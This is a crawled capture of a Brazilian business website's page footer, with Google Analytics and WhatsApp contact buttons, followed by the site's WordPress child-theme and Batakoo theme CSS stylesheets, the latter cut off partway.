  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90770473-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Botão WhatsApp flutuante -->
<div class="whats-desk" style="width:308px; height:93px; position:fixed; z-index:1000000; bottom: 85px; right: 27px;">
   <a id="whatsapp-flutuante" href="https://api.whatsapp.com/send/?phone=5531999921048" target="_blank" onClick="gtag('event','clique',{'event_category':'whatsapp','event_label':'btn-flutuante','value':0});"><img src="https://raulneuenschwander.com.br/wp-content/uploads/2022/03/botao-atendimento-aberto-308x93.png"></a>
</div>
<div class="whats-mob" style="width:54px; height:54px; position:fixed; z-index:1000000; bottom: 45px; right: 27px;">
   <a id="whatsapp-flutuante" href="https://api.whatsapp.com/send/?phone=5531999921048" target="_blank" onClick="gtag('event','clique',{'event_category':'whatsapp','event_label':'btn-flutuante','value':0});"><img src="https://raulneuenschwander.com.br/wp-content/uploads/2022/03/whatsapp-icon.png"></a>
</div>
<!-- Fim Botão WhatsApp -->


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://raulneuenschwander.com.br/wp-content/themes/batakoo-child/style.css?ver=d39c104697cb7c48505dfe8f569d05b8
body_size: 857
content:
/*
 Theme Name:     Raul Neuenschwander
 Description:    Tema do website Raul Neuenschwander, baseado no tema Batakoo
 Author: Rafael Almeida / Themes Awesome
 Template:       batakoo
 Version:        1.0.0
*/

@import url("../batakoo/style.css");

/* =Theme customization starts here
-------------------------------------------------------------- */

.logo img {
  height: 39px;
  width: auto;
}

.header-feature a.btn {
  background-color: #ff6822;
  border-color: #ff6822;
}

.header-feature a.btn:hover {
  background-color: #D94502;
  border-color: #D94502;
}

.batakoomainslidebtn .btn-default {
  background-color: #ff6822;
  border-color: #ff6822;
}

.batakoomainslidebtn .btn-default:hover {
  background-color: #D94502;
  border-color: #D94502;
}

.about-text .btn-default:hover {
  background-color: #ff6822;
  border-color: #ff6822;
}

.post.format-standard:before, .format-standard.search-result:before {
  background: none;
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://raulneuenschwander.com.br/wp-content/themes/batakoo/style.css
body_size: 55149
content:
/*
Theme Name: Batakoo
Theme URI: http://www.themesawesome.com
Author: Themes Awesome
Author URI: http://www.themesawesome.com
Description: Modern Construction Business Theme
Tags: full-width-template, editor-style, right-sidebar, responsive-layout
Version: 1.4
License:      GNU General Public License V2
License URI:      license.txt
-----------------------------------------------------------------------------------
/* ====== TABLE OF CONTENT ======= */
/**
 * LAYOUT
 *
 1.  BASE
  2.  HEADER
  3.  MENU NAVIGATIONS
  4.  HOMEPAGE
  5.  MAIN CONTENT
  6.  RESPONSIVE UTILITIES
 -----------------------------------------------------------------------------------*/

/*-----------------------------------------------------------------------------------*/
/*  1. BASE
/*-----------------------------------------------------------------------------------*/

html{
font-size: 10px;
font-style: 1rem;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
-ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
-webkit-font-smoothing:antialiased;
height:100%;
}
body{
font-size: 16px;
font-size: 1.6rem;
line-height: 1.5384615385;
color: #333333;
background-color: #f3f3f3;
margin: 0;
}
h1{
font-size:50px;
font-size:5rem;
line-height:1.4;
}
h2{
font-size:49px;
font-size:4.9rem;
line-height:1;
}
h3{
font-size:30px;
font-size:3rem;
line-height:1.11111;
}
h4{
font-size:20px;
font-size:2rem;
line-height:1.125;
}
h5{
font-size:18px;
font-size:1.8rem;
line-height:1.125;
}
h6{
font-size:16px;
font-size:1.6rem;
line-height:1.125;
}
hr {
  border: 0;
}
p{

margin:0 0 20px;
}
a{
cursor:pointer;
outline:none;
color:#e18f00;
}
a:hover, a:active, a:focus{
text-decoration:none;
outline:none;
color:#fb9f00;
}

th, td{
padding:0;
}
th{
font-weight:bold;
border-bottom:2px solid;
text-align:center;
}
*::-moz-selection{
background:#000;
color:#fff;
}
*::selection{
background:#000;
color:#fff;
}
img{
max-width:100%;
height:auto;
}
figure {
max-width: 100%;
}
button{
background-image:none;
background:transparent;
}
.btn-default {
color: #ffffff;
background-color: #f6c606;
border-color: #f6c606;
}
.btn-default:hover, .btn-default:focus, .btn-default.focus, .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
color: white;
background-color: #c49e05;
border-color: #ba9605;
}
.white-btn {
  color: #ffffff !important;
}

.sticky .post-title-loop:before {
content: "Featured Post";
padding: 3px 9px;
font-size: 12px;
font-size: 1.2rem;
color: #fff;
float: right;
background: #21a540;
border-radius: 3px;
position: relative;
top: 5px;
}

.bypostauthor{
background:#ffffff;
}
.bypostauthor > .comment .comment-author cite:after{
content:"post author";
font-size:7px;
font-size:0.693333rem;
font-style:italic;
margin-left:6px;
}
.aligncenter{
display:block;
margin-left:auto;
margin-right:auto;
}
.alignright{
float:right;
}
img{
max-width:100%;
height:auto;
}
img.aligncenter, img.alignnone{
margin-bottom:12px;
}
img.alignleft{
margin:12px 24px 12px 0;
margin:10px 20px 10px 0;
}
img.alignright{
margin:12px 0 12px 24px;
margin:10px 0 10px 20px;
}
.wp-caption .wp-caption-text, .gallery-caption, .entry-caption{
font-style:italic;
line-height:2;
color:#757575;
font-size:12px;
font-size:1.2rem;
text-align:left;
}

.parallax.section-builder {
  background-size: cover;
background-attachment: fixed;
}

/*-----------------------------------------------------------------------------------*/
/*  2. HEADER
/*-----------------------------------------------------------------------------------*/

.admin-bar .site-header {
top:32px;
}

.site-header {
  background-color: #242533;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.site-header .navbar-toggle {
  background-color: #fff;
  padding-top: 12px;
  padding-bottom: 12px;
  margin-top: 22px;
  margin-bottom: 22px;
  margin-left: 12px;
}
.site-header .navbar-toggle .icon-bar {
  background: #e18f00;
}

.site-header .site-title {
	margin: 0;
  font-size: 40px;
  font-size: 4rem;
}

.navbar-brand {
float: left;
padding: 13px 15px;
font-size: 20px;
line-height: 24px;
height: 50px;
}

.logo {
  font-size: 32px;
  padding: 20px;
  height: auto;
}
.logo a {
  font-weight: bold;
  color: #fff;
}
.logo a:hover {
  color: #e18f00;
  text-decoration: none;
}
.logo img {
  display: block;
}

.header-feature {
  position: absolute;
  right: 20px;
  top: 0;
}
.header-feature a.btn {
  float: right;
  margin-top: 22px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
}

.head-title {
  background-color: #fff;
  text-align: center;
  padding: 40px 0;
  border-bottom: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
  margin-bottom: 40px;
}
.head-title .page-title {
  font-size: 40px;
  font-weight: 300;
}

.title-desc {
  font-size: 14px;
  color: #878787;
  font-style: italic;
}

.navbar-toggle {
position: relative;
float: right;
margin-right: 15px;
padding: 9px 10px;
margin-top: 8px;
margin-bottom: 8px;
background-color: transparent;
background-image: none;
border: 1px solid transparent;
border-radius: 3px;
}

.navbar-fixed-top, .navbar-fixed-bottom {
position: fixed;
right: 0;
left: 0;
z-index: 1030;
}

.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}

.navbar-collapse {
overflow-x: visible;
padding-right: 15px;
padding-left: 15px;
border-top: 1px solid transparent;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
-webkit-overflow-scrolling: touch;
}
.navbar-collapse.collapse {
display: block;
visibility: visible;
}

.navbar-collapse.in {
overflow-y: auto;
}

.navbar-toggle .icon-bar {
display: block;
width: 22px;
height: 2px;
border-radius: 1px;
}

.navbar-toggle .icon-bar + .icon-bar {
margin-top: 4px;
}

@media (max-width: 767px) {
.navbar-toggle {
display: block;
}
}

@media (max-width: 768px) {
.navbar-collapse.collapse {
  display: none;
  visibility: hidden;
}
.navbar-collapse.collapse.in {
  display: block;
  visibility: visible;
}
}

/*-----------------------------------------------------------------------------------*/
/*  3. MENU NAVIGATIONS
/*-----------------------------------------------------------------------------------*/

.site-navigation {
  width: 100%;
}
.site-navigation ul {
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}
.site-navigation li {
  display: block;
  position: relative;
}
.site-navigation li a {
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
  color: #fff;
  padding: 20px 17px;
  display: block;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.site-navigation li a:hover {
  background-color: #2f3043;
  text-decoration: none;
}
.site-navigation li.active a {
  background-color: #2f3043;
}
.site-navigation li.has-child > a {
  padding-right: 40px;
  background: transparent url('./img/caret-down.png?1418493109') no-repeat 95% center;
}
.site-navigation li:hover > a {
  background-color: #2f3043;
}
.site-navigation li:hover > ul {
  display: block;
}
.site-navigation li ul {
  text-align: left;
  display: none;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 100%;
  background-color: #2f3043;
  z-index: 1000;
}
.site-navigation li ul li {
  border-bottom: 1px solid #3a3b4d;
  width: 100%;
}
.site-navigation li ul li a {
  padding: 17px 12px;
  text-transform: none;
  font-size: 12px;
  border-left: 5px solid #2f3043;
}
.site-navigation li ul li a:hover {
  border-color: #f6c606;
}
.site-navigation li ul li.has-child > a {
  background: transparent url('./img/caret-down.png?1418493109') no-repeat 95% center;
}

/*-----------------------------------------------------------------------------------*/
/*  4. HOME PAGE
/*-----------------------------------------------------------------------------------*/

.tp-rightarrow.default {
  background: url('./img/chevron-right.png') no-repeat 0 0;
}
.tp-leftarrow.default {
  background: url('./img/chevron-left.png') no-repeat 0 0;
}
.tp-bullets.simplebullets.round .bullet {
display: inline-block;
width: 12px;
height: 12px;
margin: 1px 3px;
text-indent: -999px;
border: 1px solid white;
border-radius: 10px;
cursor: pointer;
background-color: #000 \9;
background-color: rgba(0, 0, 0, 0);
background-image: none;
}
.tp-bullets.simplebullets.round .bullet:hover, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.navbar .bullet:hover, .tp-bullets.simplebullets.navbar .bullet.selected {
margin: 1px 3px;
width: 12px;
height: 12px;
background-color: #ffffff;
}

.home-service {
  background-color: #242533;
  color: #fff;
  border-bottom: 1px solid #313248;
  padding: 80px 0;
}

.small-icon {
  width: 70px;
  height: 70px;
  border: 3px solid #f6c606;
  display: block;
  margin: 20px auto;
  text-align: center;
  position: relative;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.small-icon:before {
  content: "";
  position: absolute;
  width: 58px;
  height: 58px;
  left: 3px;
  top: 3px;
  border: 1px solid rgba(255, 255, 255, 0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.small-icon i {
  font-size: 30px;
  line-height: 2.2em;
  color: #f6c606;
}

.small-icon-text {
  text-align: center;
}
.small-icon-text h4 {
  margin-top: 0;
  font-weight: bold;
}
.small-icon-text p {
  font-family: "PT Serif", "Times New Roman", Times, serif;
  color: #ccc;
}

.aq-block-batakoo_about_block {
  color: #fff;
  border-bottom: 0;
  margin-bottom: -70px;
}
.aq-block-batakoo_about_block .home-title, .aq-block-batakoo_about_block .widget-title {
  font-size: 48px;
  margin-top: 0;
  margin-bottom: 30px;
  padding-left: 25px;
  border-left: 5px solid #f6c606;
  text-transform: uppercase;
  text-align: left;
  color: #fff;
}
.aq-block-batakoo_about_block .home-title .wrap-1, .aq-block-batakoo_about_block .widget-title .wrap-1 {
  font-weight: 300;
  display: block;
}
.aq-block-batakoo_about_block .home-title .wrap-1:before, .aq-block-batakoo_about_block .widget-title .wrap-1:before {
  background-color: transparent;
}
.aq-block-batakoo_about_block .home-title .wrap-2, .aq-block-batakoo_about_block .widget-title .wrap-2 {
  font-weight: 700;
  display: block;
}
.aq-block-batakoo_about_block p {
  font-family: "PT Serif", "Times New Roman", Times, serif;
  color: #ccc;
}
.aq-block-batakoo_about_block .btn-default {
  font-family: "Open Sans", Arial, sans-serif;
  background-color: transparent;
  border: 2px solid #fff;
  font-size: 12px;
  text-transform: uppercase;
  margin-top: 20px;
}
.aq-block-batakoo_about_block .btn-default:hover {
  border-color: #f6c606;
}

.about-text, .about-figure {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-top: 100px;
  padding-bottom: 50px;
}
@media (min-width: 992px) {
  .about-text, .about-figure {
    float: left;
    width: 50%;
  }
}

.about-figure {
  padding-bottom: 0;
}

.portfolio {
  padding: 50px 0;
}

ul#options {
  padding: 0;
  margin-bottom: 40px;
  list-style-type: none;
  clear: both;
}
ul#options:before {
  content: "";
  display: table;
}
ul#options:after {
  content: "";
  display: table;
  clear: both;
}
ul#options li {
  float: left;
  display: inline-block;
  font-size: 11px;
  text-transform: uppercase;
}
ul#options li a {
  font-weight: bold;
  color: #333333;
  padding: 8px 20px;
  text-decoration: none;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
ul#options li a.selected {
  background-color: #242533;
  color: #fff;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
}
ul#options li a:hover {
  background-color: #242533;
  color: #fff;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  text-decoration: none;
}
ul#options li a:active {
  text-decoration: none;
}

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

.isotope, .isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
  transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
  transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: transform, opacity;
  transition-property: transform, opacity;
}

.foliobox {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  overflow: hidden;
  max-height: 240px;
  background: #f6c606;
  text-align: center;
  cursor: pointer;
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 768px) {
  .foliobox {
    float: left;
    width: 33.3333333333%;
  }
}
.foliobox img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.12);
  transform: scale(1.12);
}
.foliobox:hover img {
  opacity: 0.4;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.foliobox figcaption {
  padding: 3em;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.foliobox figcaption::before {
  position: absolute;
  top: 10px;
  right: 10px;
  bottom: 10px;
  left: 10px;
  border: 1px solid #fff;
  content: '';
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.foliobox figcaption {
  color: #fff;
  backface-visibility: hidden;
}
.foliobox .folcat {
  font-size: 12px;
  letter-spacing: 2px;
  font-weight: bold;
  position: absolute;
  width: 100%;
  top: 20%;
  left: 0;
  right: 0;
  text-align: center;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
  opacity: 0;
  text-transform: uppercase;
}
.foliobox .foltitle {
  margin: 40px 0 25px;
  font-weight: bold;
  font-size: 24px;
}
.foliobox .foltitle a {
  color: #ffffff;
}
.foliobox .foltitle a:hover {
  text-decoration: none;
}
.foliobox .goto {
  font-size: 11px;
  text-transform: uppercase;
  font-weight: bold;
  padding: 5px 15px;
  border: 2px solid #fff;
  color: #fff;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  position: absolute;
  bottom: 45%;
  left: 50%;
  margin-left: -55px;
  margin-bottom: -50px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
  opacity: 0;
}
.foliobox .goto:hover {
  text-decoration: none;
}

.foliobox figcaption::before,
.foliobox .foltitle {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}

.foliobox:hover figcaption::before,
.foliobox:hover .foltitle {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.foliobox:hover .goto {
  opacity: 1;
  margin-bottom: -40px;
}

.foliobox:hover .folcat {
  opacity: 1;
  top: 25%;
}

.contact-hero {
  background-color: #242533;
  padding: 40px 40px 30px;
  color: #fff;
  clear: both;
}
.contact-hero:before {
  content: "";
  display: table;
}
.contact-hero:after {
  content: "";
  display: table;
  clear: both;
}
.contact-hero p {
  font-size: 30px;
  line-height: 1.3em;
}

.home-title, .widget-title {
  text-align: center;
  padding-left: 15px;
  text-transform: uppercase;
  font-size: 18px;
  margin: 0;
  color: #242533;
  margin-bottom: 50px;
}
.home-title .wrap-1, .widget-title .wrap-1 {
  position: relative;
  font-weight: 300;
}
.home-title .wrap-1:before, .widget-title .wrap-1:before {
  content: "";
  position: absolute;
  left: -13px;
  top: 5px;
  width: 5px;
  height: 15px;
  background-color: #f6c606;
}
.home-title .wrap-2, .widget-title .wrap-2 {
  font-weight: bold;
}

.aq-block-batakoo_latestblog_block .inner {
  padding: 0 15px;
}
.aq-block-batakoo_latestblog_block .entry-header {
  margin-top: 10px;
}
.aq-block-batakoo_latestblog_block .entry-header .entry-date {
  font-size: 10px;
}
.aq-block-batakoo_latestblog_block .entry-title {
  margin-top: 10px;
  font-size: 24px;
  font-weight: bold;
  padding: 0;
}
.aq-block-batakoo_latestblog_block .entry-title a {
  color: #333;
}
.aq-block-batakoo_latestblog_block .entry-content {
  font-family: "PT Serif", "Times New Roman", Times, serif;
  color: #878787;
  padding: 0;
}
.aq-block-batakoo_latestblog_block .more {
  text-transform: uppercase;
  display: block;
  margin-top: 12px;
}

.testimonial {
  padding: 120px 0;
}
.testimonial-item {
  background: transparent;
}
.testimonial-item .ava {
  width: 170px;
  height: 170px;
  overflow: hidden;
  -webkit-border-radius: 170px;
  -moz-border-radius: 170px;
  -ms-border-radius: 170px;
  -o-border-radius: 170px;
  border-radius: 170px;
  float: left;
}
.testimonial-item .ava img {
  max-width: 100%;
}
.testimonial-item .context {
  margin-left: 220px;
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
  position: relative;
}
.testimonial-item .context:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 30px 30px 0;
  border-color: transparent rgba(0, 0, 0, 0.5) transparent transparent;
  left: -30px;
  top: 70px;
}
.testimonial-item .context blockquote {
  padding: 0;
  border: 0;
  font-family: "PT Serif", "Times New Roman", Times, serif;
  font-size: 24px;
}
.testimonial-item .context .who {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
}
.testimonial-item .context .inner {
  padding: 30px;
}
.testimonial-item .slides li .item {
  padding-left: 100px;
  padding-right: 100px;
}
.testimonial-item .flex-control-paging li a {
display: inline-block;
width: 10px;
height: 10px;
margin: 1px;
border: 1px solid #ffffff;
border-radius: 10px;
cursor: pointer;
background-color: #000 \9;
background-color: rgba(0, 0, 0, 0);
}
.testimonial-item .flex-control-paging li a.flex-active {
margin: 0;
width: 12px;
height: 12px;
background-color: #ffffff;
}

.partner {
  padding: 70px 0;
}
.partner .inner {
  margin-right: -4px;
}

.col-partner {
  width: 20%;
  height: 100px;
  float: left;
  overflow: hidden;
  border: 1px solid #ddd;
  margin-left: -1px;
  margin-top: -1px;
  text-align: center;
}
.col-partner > div {
  width: 20%;
  height: 100px;
  display: table-cell;
  vertical-align: middle;
}
.col-partner > div img {
  *width: 20%;
  max-width: 165px;
  display: block;
  margin: 0 auto;
}

/*-----------------------------------------------------------------------------------*/
/*  5. MAIN CONTENT
/*-----------------------------------------------------------------------------------*/

.site-main {
  padding-top: 90px;
}

.blog .site-main, .single-post .site-main, 
.page-template-page-portfolio-template .site-main, 
.single-batakoo-portfolio .site-main,
.archive .site-main,
.search .site-main,
.page-template-page-testimonial-template .site-main,
.page-template-page-faq-template .site-main,
.page-template-page-contact-template .site-main,
.page-template-mansonry-blog .site-main {
  padding-top: 150px;
}

.page-template-page-builder-template .site-main {
  padding-top: 0;
}

.page-template-page-portfolio-template .site-main {
  padding-bottom: 90px;
}

img {
  max-width: 100%;
  height: auto;
}
select, #wp-calendar {
  max-width: 100%;
  width: 100%;
}

article.sticky .entry-title:before {
content: "Featured Post";
padding: 5px 8px;
font-size: 11px;
font-size: 1.1rem;
color: #fff;
float: right;
background: #85ddaa;
border-radius: 3px;
position: relative;
top: 0;
z-index: 10;
right: 0;
}

.row.no-gutter {
  margin-right: 0;
  margin-left: 0;
}

.row.no-gutter [class^="col-"],
.row.no-gutter [class*=" col-"] {
  padding-right: 0;
  padding-left: 0;
}

/*pagination*/
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 24px 0;
  border-radius: 3px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.5384615385;
  text-decoration: none;
  color: #e18f00;
  background-color: white;
  border: 1px solid #dddddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  color: #fb9f00;
  background-color: #eeeeee;
  border-color: #dddddd;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 2;
  color: white;
  background-color: #e18f00;
  border-color: #e18f00;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: white;
  border-color: #dddddd;
  cursor: not-allowed;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 20px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 14px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
}

.site-footer {
  padding: 70px 0;
  background-color: #fff;
  border-top: 1px solid #ededed;
}

.footer-credit {
  padding: 70px 0;
  background-color: #242533;
  color: #fff;
  text-align: center;
}
.footer-credit .copy {
  margin: 30px 0;
  font-size: 12px;
  letter-spacing: 3px;
  font-weight: 700;
}

.widget p {
  font-family: "PT Serif", "Times New Roman", Times, serif;
  color: #878787;
}
.widget table {
  font-family: "PT Serif", "Times New Roman", Times, serif;
  color: #878787;
}
.widget table td {
  vertical-align: top;
}

.widget-inner {
  padding: 0 15px;
}

.widget-title {
  text-align: left;
  margin-bottom: 30px;
  border-bottom: 1px solid #ededed;
  padding-bottom: 25px;
}

.widget_nav_menu #menu-testing-menu .sub-menu {
  padding-left: 5px;
}

.flickwrap {
  padding: 0;
  margin: 0;
  list-style: none;
}
.flickr_badge_image {
  float: left;
  margin-right: 15px;
  margin-top: 7px;
  margin-bottom: 8px;
}

.list-socmed {
  padding: 0;
  margin: 0;
  list-style: none;
}
.list-socmed li {
  display: inline-block;
  margin: 0 7px;
}
.list-socmed li a {
  color: #929299;
}
.list-socmed li a:hover {
  color: #fff;
}

.page-wrap {
  text-align: center;
  clear: both;
}
.page-wrap:before {
  content: "";
  display: table;
}
.page-wrap:after {
  content: "";
  display: table;
  clear: both;
}

.pricing {
  padding: 30px 0;
  background-color: #fff;
  text-align: center;
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.03);
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.03);
  margin-bottom: 30px;
  border-bottom: 5px solid #333;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.pricing-header {
  position: relative;
}
.pricing-header:before {
  content: "";
  position: absolute;
  width: 80px;
  height: 80px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  background-color: #999;
  display: block;
  top: 45px;
  left: 50%;
  margin-left: -40px;
  z-index: 0;
}
.pricing-header h3 {
  margin-top: 0;
  margin-bottom: 35px;
  font-size: 18px;
}
.pricing-header .cost {
  font-weight: 700;
  font-size: 30px;
  margin-bottom: 0;
  position: relative;
  z-index: 3;
  color: #fff;
}
.pricing-header .year {
  font-size: 12px;
  position: relative;
  top: -10px;
  color: #fff;
}

.pricing-body {
  margin: 40px 0 30px;
}
.pricing-body ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.pricing-body ul li {
  padding: 20px 0;
}
.pricing-body ul li:first-child {
  background-color: #f6f6f6;
}
.pricing-body ul li:nth-child(2n) {
  background-color: #f9f9f9;
}
.pricing-body ul li:nth-child(2n+1) {
  background-color: #f6f6f6;
}

.pricing.basic {
  color: #4a6f96;
  border-bottom-color: #4a6f96;
}
.pricing.basic .pricing-header:before {
  background-color: #4a6f96;
}
.pricing.basic:hover {
  border-color: #4a6f96;
}
.pricing.basic .btn {
  background-color: #4a6f96;
  border-color: #4a6f96;
}
.pricing.starter {
  color: #fff;
  background-color: #bc9ec8;
  border-color: #242533;
}
.pricing.starter .pricing-header:before {
  background-color: #fff;
}
.pricing.starter .cost, .pricing.starter .year {
  color: #242533;
}
.pricing.starter:hover {
  border-color: #242533;
}
.pricing.starter .pricing-body ul li:first-child {
  background-color: #c3a8d0;
}
.pricing.starter .pricing-body ul li:nth-child(2n) {
  background-color: #bfa3cb;
}
.pricing.starter .pricing-body ul li:nth-child(2n+1) {
  background-color: #c3a8d0;
}
.pricing.premium {
  color: #65b6ac;
  border-bottom-color: #65b6ac;
}
.pricing.premium .pricing-header:before {
  background-color: #65b6ac;
}
.pricing.premium:hover {
  border-color: #65b6ac;
}
.pricing.premium .btn {
  background-color: #65b6ac;
  border-color: #65b6ac;
}
.pricing.business {
  color: #f97368;
  border-bottom-color: #f97368;
}
.pricing.business .pricing-header:before {
  background-color: #f97368;
}
.pricing.business:hover {
  border-color: #f97368;
}
.pricing.business .btn {
  background-color: #f97368;
  border-color: #f97368;
}

.content-area p {
  color: #878787;
}
.content-area .ava {
  width: 90px;
  height: 90px;
  float: left;
}
.content-area .ava img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  border: 10px solid #ededed;
  display: block;
}
.content-area .context {
  background: white url('./img/kutip.png?1418654110') no-repeat 30px 30px;
  padding: 50px 30px 30px 30px;
  margin-left: 140px;
  margin-bottom: 40px;
  position: relative;
  -webkit-box-shadow: 2px 2px 0px 0px #eeeeee;
  box-shadow: 2px 2px 0px 0px #eeeeee;
}
.content-area .context:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 20px 20px 0;
  border-color: transparent white transparent transparent;
  left: -20px;
  top: 50px;
}
.content-area .context blockquote {
  font-family: "PT Serif", "Times New Roman", Times, serif;
  color: #878787;
  padding: 0;
  border: 0;
}
.content-area .context .who {
  font-size: 12px;
  font-weight: 700;
  color: #242533;
}

.fullwidth {
  width: 100%;
}
.fullwidth .entry-media img {
  width: 100%;
  height: auto;
}

.griddy .post, .griddy .search-result {
  width: 360px;
  float: left;
  clear: none;
  margin-left: 15px;
  margin-right: 15px;
}
.griddy .entry-title {
  font-size: 24px;
}
.griddy .entry-meta .pull-right {
  width: 100%;
}
.griddy .entry-meta .pull-right span {
  font-size: 12px;
}

.col-service {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  margin-top: 15px;
  margin-bottom: 15px;
}
.col-service h4 {
  color: #ffffff;
}
@media (min-width: 992px) {
  .col-service {
    float: left;
  }
}

.post, .search-result {
  background-color: #fff;
